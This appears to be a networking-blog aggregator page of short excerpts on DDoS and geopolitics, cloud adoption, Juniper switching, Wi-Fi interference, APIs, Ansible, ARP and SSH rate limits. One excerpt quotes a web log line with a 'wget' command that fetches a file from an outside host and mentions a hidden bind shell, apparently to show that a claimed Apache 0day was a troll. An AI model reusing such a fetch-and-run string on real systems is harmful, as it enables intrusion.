DDoS and Geopolitics – Attack analysis in the context of the Israeli-Hamas conflict
Since its inception, the ASERT team has been looking into politically motivated DDoS events [1] and continues to do so as the relationship between geopolitics and the threat landscape evolves [2]. In 2013, ASERT published three situational threat briefs related to unrest in Syria [3] and Thailand [4] and threat activity associated with the G20 summit [5]. Recently, other security research teams, security vendors and news agencies have posited connections between “cyber” and geopolitical conflicts in Iraq [6], Iran [7], and Ukraine [8] [9].
Given the increasing connections being made between security incidents and geopolitical events, I checked Arbor’s ATLAS data to look at DDoS activity in the context of the current conflict between Israel and Hamas. Arbor’s ATLAS initiative receives anonymized traffic and DDoS attack data from over 290 ISPs that have deployed Arbor’s Peakflow SP product around the globe. Currently monitoring a peak of about 90 Tbps of IPv4 traffic, ATLAS see’s a significant portion of Internet traffic, and we can use that to look at reported DDoS attacks sourced from or targeted at various countries.
Israel as a Target of DDoS Attacks
Frequency
Figure 1 depicts the number of reported DDoS attacks initiated against Israel per Continue reading
“What Might Have Been?” Is The Wrong Question
A friend sent me a picture of an ink stamp from a company we started back in 1999 or so. It was a little consulting & hosting company that delivered for our customers things that we were good at: web hosting, e-mail services with spam protection, and a variety of SMB IT services. […]Show 199 – Vectra Networks and “The Mushy Middle” – Sponsored
Security tools for the data centre need big analytics and powerful visibility to make sense of the volume of data. Vectra Networks talks about how they can secure the "mushy middle" of the Data Centre LAN.
Author information
The post Show 199 – Vectra Networks and “The Mushy Middle” – Sponsored appeared first on Packet Pushers Podcast and was written by Greg Ferro.
Permission and Proof in Private Clouds
I’m often told that the enterprise customer will take years to implement Private Clouds because the enterprise is slow to adopt new technologies. Yet the private cloud is happening faster than seems practical and there has to be a reason that is driving adoption so quickly. It's simple, point to the success of others and use that as proof of success and use that to generate permission to implement change.
The post Permission and Proof in Private Clouds appeared first on EtherealMind.
Juniper EX Virtual-Chassis notes
I’ve been deploying some EX VCs recently so this post will go over some configuration and verification commands. To start with I have two EX4200s in my lab connected via the built-in VC ports. I’m running code version 12.3R6.6 VC Ports When booting this type of configuration, the switches will automatically attempt to create a […]802.11ac Adjacent Channel Interference (ACI)
I was reading this article on development of 5G cellular technologies when this bit on OFDM deficiencies and the need for new waveforms to support higher capacities and user densities caught my attention (emphasis added by me):4G and 4G+ networks employ a type of waveform called orthogonal frequency division multiplexing (OFDM) as the fundamental element in the physical layer (PHY). In fact, almost all modern communication networks are built on OFDM because OFDM improved data rates and network reliability significantly by taking advantage of multi-path a common artifact of wireless transmissions. However as time and demands progress, OFDM technology suffers from out-of-band spectrum regrowth resulting in high side lobes that limit spectral efficiency. In other words, network operators cannot efficiently use their available spectrum because two users on adjacent channels would interfere with one another. OFDM also suffers from high peak-to-average ratio of the power amplifier, resulting in lower battery life of the mobile device. To address OFDM deficiencies, researchers are investigating alternative methods including generalized frequency division multiplexing, filter bank multi-carrier, and universal filter multi-carrier. Researchers speculate that using one of these approaches over OFDM may improve network capacity by 30 percent Continue reading
Dealing with Schema Changes
It’s not often I get to write about concepts rooted in database technology, but I’d like to illuminate a situation that software developers deal with quite often, and one that those entering this space from the network infrastructure side may want to consider.
Software will often communicate with other software using APIs – an interface built so that otherwise independent software processes can send and receive data between each other, or with other systems. We’re finding that this is a pretty hyped-up buzzword in the networking industry right now, since network infrastructure historically has had only one effective method of access, and that is the CLI; not exactly ideal for anything but human beings.
These APIs will typically use some kind of transport protocol like TCP (many also ride on top of HTTP), in order to get from point A to point B. The data contained within will likely be some kind of JSON or XML structure. As an example, here’s the output from a Nexus 9000 routing table:
<?xml version="1.0"?>
<ins_api>
<type>cli_show</type>
<version>0.1</version>
<sid>eoc</sid>
<outputs>
<output>
<body>
<TABLE_vrf>
<ROW_vrf>
<vrf-name-out>default</vrf-name-out>
<TABLE_addrf>
<ROW_addrf>
<addrf>ipv4</addrf>
<TABLE_prefix>
<ROW_prefix>
<ipprefix>172.16.41.1/32</ipprefix>
<ucast-nhops>1</ucast-nhops>
<mcast-nhops>0</mcast-nhops>
<attached>FALSE</attached>
<TABLE_path>
<ROW_path>
<ipnexthop>172. Continue reading
Run desktop environment on guest VM in cloonix network simulator
The Cloonix open-source network simulator uses the Spice remote desktop system to provide a virtual desktop connection to quest virtual machines that run a graphical user interface, such as Microsoft Windows or a Linux desktop environment.
To use a graphical desktop user interface on a guest VM, we access the VM using the Spice desktop console.
Guest VM requirements
We must be running a guest VM that has a desktop environment installed and the Spice server installed.
We already upgraded a root filesystem with the XFCE desktop in a previous post. So, in this example, we will use that filesystem, which is named jessie-networking-xfce.qcow2 and is saved in the cloonix bulk directory.
Start the guest VM
Start the cloonix graph interface (see instructions for starting cloonix). Configure the VM object to load the jessie-networking-xfce.qcow2 filesystem.

Configure VM to use filesystem with desktop already installed
Then drag the VM object onto the graph interface so it starts up.

A Cloonix guest VM is now running
Use Spice to connect to the guest VM
Right-click on the VM and select the Open Spice desktop menu command.

Open the Spice desktop console on the guest VM
The Spice console will Continue reading
Server Bootstrap & Prep with Ansible
Creating password-less root account
Since Ansible uses SSH by default for connecting to the servers, you will realize the first thing that needs to be done is to copy the public key of where you will execute playbooks from onto the “new” server. To do this, I use a playbook that is called server_one_time_run.yml. You will notice that in this playbook, and only in this playbook, I have remote_user set to jedelman and sudo set to yes.
I’ve been testing against bare-metal and virtual machine installs using an Ubuntu ISO image. During the OS install process, “jedelman” is the account that was created on all hosts and virtual machines.
This playbook runs and copies over the public key in the root directory. We are essentially creating a password-less login for Continue reading
Dealing with Schema Changes
It’s not often I get to write about concepts rooted in database technology, but I’d like to illuminate a situation that software developers deal with quite often, and one that those entering this space from the network infrastructure side may want to consider. Software will often communicate with other software using APIs - an interface built so that otherwise independent software processes can send and receive data between each other, or with other systems.Dealing with Schema Changes
It’s not often I get to write about concepts rooted in database technology, but I’d like to illuminate a situation that software developers deal with quite often, and one that those entering this space from the network infrastructure side may want to consider. Software will often communicate with other software using APIs - an interface built so that otherwise independent software processes can send and receive data between each other, or with other systems.Secret Sunday #2 – Schprokits
This weekend’s interesting link is to a post by Jeremy Schulman, formerly Director of Network Automation with Juniper Networks, but now the founder of Schprokits, a startup which aims to generate automation framework tools for network professionals that are of … Continue reading
If you liked this post, please do click through to the source at Secret Sunday #2 – Schprokits and give me a share/like. Thank you!
War Stories: Gratuitous ARP and VRRP
Continuing our theme of ARP-related war stories, here’s another ARP/switching behaviour I’ve come across. This particular problem didn’t result in any outages, but the network wasn’t working as well as it should have, and started flooding frames unexpectedly. Here’s what was going on:
The Network
Breaking the network down to its simplest level, it looked like this:
The two routers were a VRRP pair. Router-A was 100.100.100 .11, Router-B was 100.100.100.12, and the virtual IP was 100.100.100.1. These acted as a default gateway for the client LAN. PCs connected to the client LAN got their network configuration from DHCP, and set their default gateway to 100.100.100.1. Using this, they were able to get access to resources behind the routers, such as Server-1 at 200.200.200.200. All worked well.
Obviously there was a lot more to the network than what I’ve shown here, but it’s not important.
The Issue
I said it was working well – so what was wrong? One day I was using Wireshark to diagnose a network issue between PC-A and Server-1. I ran Wireshark on PC-A, with a capture filter of “host 200.200.200.200″. The packet flow Continue reading
C10M: The coming DDR4 revolution
Computer memory has been based on the same DRAM technology since the 1970s. Recent developments have been versions of the DDR technology, DDR2, DDR2, and now DDR4. The capacity and transfer speed have been doubling every couple years according to Moore's Law, but the latency has been stuck at ~70 nanoseconds for decades. The recent DDR4 standard won't fix this latency, but will give us a lot more tools to mitigate its effects.That Apache 0day was troll
Last week, many people saw what they thought was an Apache 0day. They say logs with lots of suggestive strings that looked like this:[28/Jul/2014:20:04:07 +0000] “GET /?x0a/x04/x0a/x02/x06/x08/x09/cDDOSSdns-STAGE2;wget%20proxypipe.com/apach0day; HTTP/1.0″ 301 178 “-” “chroot-apach0day-HIDDEN BINDSHELL-ESTAB” “-”
Taking the Bull by the Horns
Podcast Spotlight — Software Gone Wild
Today’s podcast spotlight goes to Software Gone Wild. This is a newer podcast hosted by our friend Ivan Pepelnjak. The topics are focused on the growing pains the networking industry is experiencing and various forms of automation that are attempting to solve them. This includes various aspects of SDN, NFV and how others are using technology to deliver bigger/better/faster solutions.
Recent episodes include Network Automation @ Spotify and The F-Script with my good friend John Herbert.
Links
- Software Gone Wild
- Follow Ivan Pepelnjak (@ioshints) on twitter
Disclaimer: I have no affiliation with the Software Gone Wild podcast or any organization linked to, represented in or derived from content found in this article. This article represents my own opinions and may not be that of my employer.
The post Podcast Spotlight — Software Gone Wild appeared first on PacketU.
Refactoring Code: Fun With REST and JSON
Recently I’ve been writing some automation code for Atlassian’s JIRA project management / bug tracking product. Think of JIRA as a generic AGILE-aware tool that can provide everything from project tracking all the way down to task tracking, trouble ticketing … Continue reading
If you liked this post, please do click through to the source at Refactoring Code: Fun With REST and JSON and give me a share/like. Thank you!
What Happens When 20 Programs Poll The Network?
Packetpushers show 198 was a great episode about Network Automation. At one point, Greg asks:
“What happens when you’ve got 20 apps polling one device?”
Well, you might hit the same problem I did:
SECURITY-SSHD-6-INFO_GENERAL : Incoming SSH session rate limit exceeded
I have some Python scripts that poll performance and configuration data from a couple of ASR9Ks, and I was getting some gaps in my data. The scripts run on different polling cycles (some hourly, some every 15 minutes, etc). It wasn’t consistent, but now and then my script would fail to collect any data.
I dug into it, and found that I was hitting the default SSH rate limit of 60 per minute, calculated as 1 per second. Because I couldn’t control the exact scheduling of when my polls ran, I inserted a short random wait timer into some of them. That helped, and I had fewer failures, but it still wasn’t quite right.
So I used the command “ssh server rate-limit 120″ to allow 2 SSH connections per second. That has helped, and now I’m not getting any failures.
But it won’t be pretty if I do have 20 different apps all trying to poll at once.
(Yes, I know, I should Continue reading

